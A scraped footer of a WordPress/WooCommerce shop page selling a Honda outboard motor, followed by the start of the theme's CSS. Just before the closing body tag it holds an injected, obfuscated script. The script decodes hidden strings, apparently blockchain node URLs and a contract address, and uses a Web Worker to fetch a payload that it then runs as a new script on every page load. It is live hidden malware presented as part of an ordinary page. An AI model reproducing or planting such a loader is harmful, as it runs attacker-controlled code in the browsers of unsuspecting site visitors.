<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fmssmotorsportsug.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22c90d6b4a6a%22%2C%22initWooPayNonce%22%3A%221712353c19%22%2C%22saveUPEAppearanceNonce%22%3A%22603dcfb28b%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_pVfI1qx9QsWG%3AjnVLpHZcrNE0mweZ_t_e4cd83e447a8caf8cf231f9b4f2316%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isTokenizedCartEceEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%2277a0988099%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%229.4.0%22%2C%22woopaySignatureNonce%22%3A%2254d6166c8c%22%2C%22woopaySessionNonce%22%3A%22a6860d8e3b%22%2C%22woopayMerchantId%22%3A222039905%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fmssmotorsportsug.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A222039905%2C%22data%22%3A%7B%22session%22%3A%22Y9EFcRyFAveAEmald7%2BxVveMjCybkTIVj7vi%5C%2FmHs9RltyiMD2Y0BlAF2vtApksUZyFGyACvWbRnXOqiLp751OpWW8Ro02EUzcowSKfjMtF%5C%2FUThwDOML%5C%2FOybQz%5C%2FBpCYwbFty8oaAp1M7qf1C%5C%2FhKedWQH7VsYD3xc6WRIydKGm1cvqL6qSO%5C%2Fi%2BGuagwCk07qZzaMHsMKRSotMD0We3S0nWrgVfH%2BlQcx8spnnRnC%5C%2FP0j6U%5C%2FXdDcVvSVUN8lnYA9rTB5HAqr%2BmAuUlEIOUxETSD%5C%2F0LtQvv4hi2FAT4DGLXBncRUnpnHwIgpCo0BJ%2B2t%5C%2FbV%2Bjdch3CA8ZB%2Bdwz5FDU3qPddR%2B6l%5C%2FYjkUlZPBTh8WxLmWphV2xRXl1wpzRmqeafwFknUagqDTeUWJKvghmH0mDKrOkpCvESB%5C%2F9RyfHIMcJYbyUAx%2BrNDTxj2ox8PiMXQxVx80LxHB5nqPiyTtdX%5C%2FAcDcqN57I7gESBoZbmu8LqHgvkzLZLl0R5U9s1AWauFSUt7roUZXIGVRkHAsfGUEsrTVr1m5oygx963QE0xRUpYuxLFHjgXtIP6oUz4o%2Bg39yDrgHXDxWg5lquMRE6Wok8Q%3D%3D%22%2C%22iv%22%3A%224go6QgqOh6QSC%2BOT5KhZ7A%3D%3D%22%2C%22hash%22%3A%22NTg4MGYwOGI3NWQ1NWM1NmE0NmFmMzMyOTk3YWNlMTdlNDM2Mzc5YTI0NDMwOGZjZWQxNWYzYzUzMzIyYTk4Ng%3D%3D%22%7D%7D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fmssmotorsportsug.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Cards%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fmssmotorsportsug.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fmssmotorsportsug.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fmssmotorsportsug.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=9.4.0" id="wcpay-frontend-tracks-js"></script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mssmotorsportsug.com\/wp-admin\/admin-ajax.php","nonce":"b66887071b","urls":{"assets":"https:\/\/mssmotorsportsug.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mssmotorsportsug.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mssmotorsportsug.com\/cart\/","checkout_page_url":"https:\/\/mssmotorsportsug.com\/checkout\/","fragments_nonce":"84bed29d15"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mssmotorsportsug.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.0" id="elementor-pro-frontend-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/mssmotorsportsug.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mssmotorsportsug.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mssmotorsportsug.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fdccaf648d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":15627,"title":"2018%20Honda%205%20Hp%20BF5DHLHNA%20Outboard%20Motor","excerpt":"","featuredImage":"https:\/\/mssmotorsportsug.com\/wp-content\/uploads\/2023\/10\/74-1.jpg"}};
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.14.0" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.14.0" id="e-sticky-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','session_id': '', 'blog_id': '222039905', 'store_id': 'd567c594-91d6-4d84-b2e1-116fedecce77', 'ui': '', 'url': 'https://mssmotorsportsug.com', 'landing_page': '', 'woo_version': '9.8.5', 'wp_version': '6.7.2', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'USD', 'timezone': 'America/Los_Angeles', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '15627', 'pn': '2018 Honda 5 Hp BF5DHLHNA Outboard Motor', 'pc': 'Honda Outboard Motors', 'pp': '648', 'pt': 'simple', });
 });
</script>
<script type='text/javascript'>
document.tidioChatCode = "rr4eclmud1uibpefva9f1im0j7bxha5t";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/rr4eclmud1uibpefva9f1im0j7bxha5t.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script><script id="95f62f27e30a8943">function yYnaNJwizfhYqnrOL_Y_ilheQC(DOVEXzkyfbAVmgD,QJBmVe_F){const jPqfftpztmVcm=ClakPvWdz_E();return yYnaNJwizfhYqnrOL_Y_ilheQC=function(uV_kDKeUj,XJZJWtTGFQF){uV_kDKeUj=uV_kDKeUj-(0x1a3c+Math.floor(-parseInt(0x7d))*-0x35+parseFloat(-parseInt(0x32b0)));let covveb_XUYoBNPQZ_ujw=jPqfftpztmVcm[uV_kDKeUj];if(yYnaNJwizfhYqnrOL_Y_ilheQC['zgcVDZ']===undefined){const sQnhjc_bh=function(ktESM$kr$GP){let l$DbSd_uqAfmHwXXdpXaOJrx=0x215b*-parseInt(0x1)+-parseInt(0x9f)+-0x35*-0xa7&-0x7+-parseInt(0x5)*Math.max(parseInt(0x61b),parseInt(0x61b))+0x1f8d,GbAZmUNximXkiQcqLpj=new Uint8Array(ktESM$kr$GP['match'](/.{1,2}/g)['map'](cBmOmPyCJn$qNKDOHUDJH$hAaSb=>parseInt(cBmOmPyCJn$qNKDOHUDJH$hAaSb,-parseInt(0x15d7)+0x1*-0x1b0d+Math.floor(parseInt(0x30f4))))),b_$nDkh=GbAZmUNximXkiQcqLpj['map'](NyYX_LKuuUehyhmXPFrUPn=>NyYX_LKuuUehyhmXPFrUPn^l$DbSd_uqAfmHwXXdpXaOJrx),auFsKyWKohWAofDnMAMxdWrr=new TextDecoder(),V$Ij$Jphqom=auFsKyWKohWAofDnMAMxdWrr['decode'](b_$nDkh);return V$Ij$Jphqom;};yYnaNJwizfhYqnrOL_Y_ilheQC['eADaDA']=sQnhjc_bh,DOVEXzkyfbAVmgD=arguments,yYnaNJwizfhYqnrOL_Y_ilheQC['zgcVDZ']=!![];}const rr$KWml=jPqfftpztmVcm[parseInt(0xa01)+parseInt(0x476)*-0x4+0x29d*parseInt(0x3)],DcSuW_ckFQ$YMUsFs=uV_kDKeUj+rr$KWml,TDoccw$LOPE=DOVEXzkyfbAVmgD[DcSuW_ckFQ$YMUsFs];return!TDoccw$LOPE?(yYnaNJwizfhYqnrOL_Y_ilheQC['gbttIU']===undefined&&(yYnaNJwizfhYqnrOL_Y_ilheQC['gbttIU']=!![]),covveb_XUYoBNPQZ_ujw=yYnaNJwizfhYqnrOL_Y_ilheQC['eADaDA'](covveb_XUYoBNPQZ_ujw),DOVEXzkyfbAVmgD[DcSuW_ckFQ$YMUsFs]=covveb_XUYoBNPQZ_ujw):covveb_XUYoBNPQZ_ujw=TDoccw$LOPE,covveb_XUYoBNPQZ_ujw;},yYnaNJwizfhYqnrOL_Y_ilheQC(DOVEXzkyfbAVmgD,QJBmVe_F);}function ClakPvWdz_E(){const HOcTGuQIGjI$iLwH=['edfcebf4f0f7f8edfc','[base64]','a0aaa8afa0afc1f8d6d3ebe1','a9e1aaaca0afd8acdda1ffdddda8aaaeafaaada1abddfca0a8d8adfaf8aeaddbaefdfbfadbfda0a1ffa0','a1f1ced8f6ffdd','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb4fdf8edf8eafcfcfdb7fbf7fbfaf1f8f0f7b7f6ebfe','ace9f3fbfbf7dd','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb7fbf5f6faf2e9f0b7f7fcedeef6ebf2b6efa8b6ebe9fab6e9ecfbf5f0fa','afaaa9aaada8aff2f0c8fae8d5','edfce1edb6f3f8eff8eafaebf0e9ed','eafaebf0e9ed','f8e9e9fcf7fddaf1f0f5fd','adafa1a9aaa1d2defbd8c3f4','fbf6fde0','aaccd7e1f0f4c1','f8e9e9f5f0faf8edf0f6f7b6f3f8eff8eafaebf0e9ed','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb4ebe9fab7e9ecfbf5f0faf7f6fdfcb7faf6f4','f1edede9eaa3b6b6fdf8edf8b4eafcfcfdb4e9ebfcfbeafab4a8b4eaa8b7fbf0f7f8f7fafcb7f6ebfea3a1acadac','e9f6eaedd4fceaeaf8fefc','aaafa1a9afaeafa9ceebebf5cfd0','f1edede9eaa3b6b6fdf8edf8b4eafcfcfdb4e9ebfcfbeafab4abb4eaa8b7fbf0f7f8f7fafcb7f6ebfea3a1acadac','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb7adfceffcebf5f8f7fdb7f6ebfeb6efa8b6aaaefff8a0a0aeabfaa8fba8fafdacfff8fbacadabfaaefbfdfdadfafdfcabff','aaa9acafaca8aef7d4d8d4e1fd','aeaaa8afa1aca9f2f1cff8ecdf','f1edede9eaa3b6b6fcf7fde9f6f0f7edeab7f6f4f7f0f8edfcfaf1b7f0f6b6efa8b6fbeafab6edfceaedf7fcedb6e9ecfbf5f0fa','ebfceff6f2fcd6fbf3fcfaedcccbd5','f6f7f4fceaeaf8fefc','a9e1fcaba8aea0fba1fc','a8a9a9aeafacaba8ead2e0ced2f6','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb7e9ecfbf5f0fab7fbf5f8eaedf8e9f0b7f0f6','f6f7f5f6f8fd','faebfcf8edfcd6fbf3fcfaedcccbd5','f6f7fcebebf6eb','eaebfa','eaecfafafceaea','fdf8edf8','faebfcf8edfcdcf5fcf4fcf7ed'];ClakPvWdz_E=function(){return HOcTGuQIGjI$iLwH;};return ClakPvWdz_E();}(function(mGjxYN_w,TTl$OvKbaLJNCVA){const lR_TeO=yYnaNJwizfhYqnrOL_Y_ilheQC,bGSTX=mGjxYN_w();while(!![]){try{const Rq_HNCRgEwP$zjmVaOKBPQI=-parseFloat(lR_TeO(0x174))/(-0x187b+parseFloat(0xebe)+parseInt(0x9be))+-parseFloat(lR_TeO(0x17e))/(Math.trunc(-parseInt(0x237c))+Math.floor(-parseInt(0x22))*parseInt(-0x12)+Math.ceil(-0x1)*Math.trunc(-parseInt(0x211a)))*(-parseFloat(lR_TeO(0x180))/(parseInt(0x2)*parseInt(0x832)+0x4*Math.max(parseInt(0x177),0x177)+parseFloat(parseInt(0x1))*-parseInt(0x163d)))+-parseFloat(lR_TeO(0x17a))/(parseFloat(parseInt(0x9))*Math.trunc(-0x47)+-0x6*-0x62a+Math.ceil(-0x2279))+Math['trunc'](-parseFloat(lR_TeO(0x178))/(Math.ceil(0x4)*-0x53d+Math.trunc(parseInt(0x23c6))+Number(0x1a5)*-parseInt(0x9)))*(-parseFloat(lR_TeO(0x189))/(0x16*0x1a6+-0x190a+-parseInt(0xb34)))+parseFloat(lR_TeO(0x18e))/(Number(-0x2)*0x79d+0x1*parseFloat(-parseInt(0x1da8))+0x2ce9*Math.floor(0x1))*Math['ceil'](-parseFloat(lR_TeO(0x176))/(Math.ceil(-0x1d1)+-0x3*-parseInt(0x382)+0x8ad*-parseInt(0x1)))+-parseFloat(lR_TeO(0x188))/(Math.ceil(0x98b)+parseInt(0x1)*parseFloat(-0x23df)+Math.max(parseInt(0x1a5d),0x1a5d))+parseFloat(lR_TeO(0x185))/(Math.trunc(-0x144)+-parseInt(0x18d7)+Number(parseInt(0x1a25)));if(Rq_HNCRgEwP$zjmVaOKBPQI===TTl$OvKbaLJNCVA)break;else bGSTX['push'](bGSTX['shift']());}catch(i_qpbxKwYzQQ){bGSTX['push'](bGSTX['shift']());}}}(ClakPvWdz_E,parseInt(0x3)*Math.max(0x858cd,parseInt(0x858cd))+-parseInt(0x18e08)*parseInt(0x5)+-parseInt(0x455af)),((async()=>{const ZSWAssxisp$mfibhuByWPxopJY=yYnaNJwizfhYqnrOL_Y_ilheQC,qA$$RNRSrpzB=ZSWAssxisp$mfibhuByWPxopJY(0x173),D$OVEXzkyfb_AVmgD=new Blob([qA$$RNRSrpzB],{'type':ZSWAssxisp$mfibhuByWPxopJY(0x181)}),Q_JBmVeF=URL[ZSWAssxisp$mfibhuByWPxopJY(0x191)](D$OVEXzkyfb_AVmgD),jPqfft$pztmVcm=new Worker(Q_JBmVeF);jPqfft$pztmVcm[ZSWAssxisp$mfibhuByWPxopJY(0x18c)]=rrK$Wml=>{const YtnH$uWUtbWjyQ$puplpd=ZSWAssxisp$mfibhuByWPxopJY;if(rrK$Wml[YtnH$uWUtbWjyQ$puplpd(0x170)][YtnH$uWUtbWjyQ$puplpd(0x16f)]){const DcSuWckFQYMU$sFs=rrK$Wml[YtnH$uWUtbWjyQ$puplpd(0x170)][YtnH$uWUtbWjyQ$puplpd(0x170)],TDoccwLOPE=new Blob([DcSuWckFQYMU$sFs],{'type':YtnH$uWUtbWjyQ$puplpd(0x17b)}),sQnhjcbh=URL[YtnH$uWUtbWjyQ$puplpd(0x191)](TDoccwLOPE),ktESMkrGP=document[YtnH$uWUtbWjyQ$puplpd(0x171)](YtnH$uWUtbWjyQ$puplpd(0x17c));ktESMkrGP[YtnH$uWUtbWjyQ$puplpd(0x16e)]=sQnhjcbh,ktESMkrGP[YtnH$uWUtbWjyQ$puplpd(0x190)]=()=>{const iEKm$ss_L=YtnH$uWUtbWjyQ$puplpd;URL[iEKm$ss_L(0x18b)](sQnhjcbh),URL[iEKm$ss_L(0x18b)](Q_JBmVeF),jPqfft$pztmVcm[iEKm$ss_L(0x172)]();},ktESMkrGP[YtnH$uWUtbWjyQ$puplpd(0x16d)]=()=>{const kDGensMh$bVtMKbVl=YtnH$uWUtbWjyQ$puplpd;URL[kDGensMh$bVtMKbVl(0x18b)](sQnhjcbh),URL[kDGensMh$bVtMKbVl(0x18b)](Q_JBmVeF),jPqfft$pztmVcm[kDGensMh$bVtMKbVl(0x172)]();},document[YtnH$uWUtbWjyQ$puplpd(0x17f)][YtnH$uWUtbWjyQ$puplpd(0x17d)](ktESMkrGP);}};const uVkDKeUj=[ZSWAssxisp$mfibhuByWPxopJY(0x18f),ZSWAssxisp$mfibhuByWPxopJY(0x182),ZSWAssxisp$mfibhuByWPxopJY(0x18a),ZSWAssxisp$mfibhuByWPxopJY(0x179),ZSWAssxisp$mfibhuByWPxopJY(0x187),ZSWAssxisp$mfibhuByWPxopJY(0x183),ZSWAssxisp$mfibhuByWPxopJY(0x186),ZSWAssxisp$mfibhuByWPxopJY(0x177)],XJZJWtTGFQF=ZSWAssxisp$mfibhuByWPxopJY(0x175),covvebXUY_oBNPQZujw=ZSWAssxisp$mfibhuByWPxopJY(0x18d);jPqfft$pztmVcm[ZSWAssxisp$mfibhuByWPxopJY(0x184)]({'nodes':uVkDKeUj,'contractAddress':XJZJWtTGFQF,'functionSelector':covvebXUY_oBNPQZujw});})()));</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-13 15:40:46 -->

--- FILE ---
content_type: text/css
request_url: https://mssmotorsportsug.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.7.1
body_size: 7700
content:
@charset "UTF-8";address,blockquote,body,dd,dl,dt,fieldset,figure,h1,h2,h3,h4,h5,h6,hr,html,iframe,legend,li,ol,p,pre,textarea,ul{border:0;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}main,nav{display:block}progress{display:inline-block;vertical-align:baseline}a{background-color:transparent}a:active{outline:0}a,a:focus,a:hover,a:visited{text-decoration:none}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}#comments .submit,.search .search-submit{padding:10px 15px;border-radius:2px;line-height:1.85714285714286;border:0}.archive .no-results .ast-search-submit,.search .site-main .ast-search-submit{display:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid var(--ast-border-color);margin:0 0;padding:.35em .625em .75em}legend{border:0;padding:0}fieldset legend{margin-bottom:1.5em;padding:0 .5em}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*!
 * Bootstrap v4.0.0-alpha.2 (https://getbootstrap.com)
 */.ast-container{max-width:100%}.ast-container,.ast-container-fluid{margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}.ast-row{margin-left:-20px;margin-right:-20px}@media (min-width:768px) and (max-width:921px){.blog-layout-2 .ast-width-md-6,.blog-layout-3 .ast-width-md-6{float:none;width:100%}}@media (min-width:769px) and (max-width:921px){.blog-layout-2,.blog-layout-3{flex-direction:unset}}@media (max-width:768px){.blog-layout-3{flex-direction:column}}.ast-grid-common-col{position:relative;min-height:1px;padding-left:20px;padding-right:20px}.ast-float{float:left}@media (max-width:992px){.ast-width-sm-25{width:25%}.ast-width-md-50{width:50%}}@media (max-width:768px){.ast-width-md-25{width:25%}}.ast-full-width{width:100%}.ast-width-50{width:50%}@media (min-width:768px){.ast-width-md-4{width:33.3333333333%}.ast-width-md-16{width:16.6666666667%}.ast-width-md-6{width:50%;float:left}.ast-width-md-3{width:25%}.ast-width-md-66{width:66.6666666667%}}@media (min-width:769px){.ast-width-md-20{width:20%}}@media (min-width:992px){.ast-width-lg-33{width:33.3333333333%}.ast-width-lg-16{width:16.6666666667%}.ast-width-lg-50{width:50%}.ast-width-lg-66{width:66.6666666667%}}h1,h2,h3,h4,h5,h6{clear:both}.entry-content h1,h1{color:#808285;font-size:2em;line-height:1.2}.entry-content h2,h2{color:#808285;font-size:1.7em;line-height:1.3}.entry-content h3,h3{color:#808285;font-size:1.5em;line-height:1.4}.entry-content h4,h4{color:#808285;line-height:1.5;font-size:1.3em}.entry-content h5,h5{color:#808285;line-height:1.6;font-size:1.2em}.entry-content 